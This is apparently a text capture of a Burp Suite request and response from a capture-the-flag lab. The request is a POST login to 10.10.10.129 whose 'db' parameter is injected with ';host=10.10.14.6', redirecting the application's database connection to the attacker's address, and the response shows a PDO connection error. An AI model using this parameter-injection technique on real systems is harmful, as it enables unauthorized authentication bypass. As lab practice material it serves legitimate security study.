 Send Cancel < ▼ > ▼ Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Connection: close
11 Cookie: PHPSESSID=6rgn7adngvkurmml87fbcprvl4
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.6&token=
76ae15e46ed2e73a114bdc316bd13f592c02ebe9d58d090499253a221907607
f&login=
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 06:39:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 PDOException code: 2002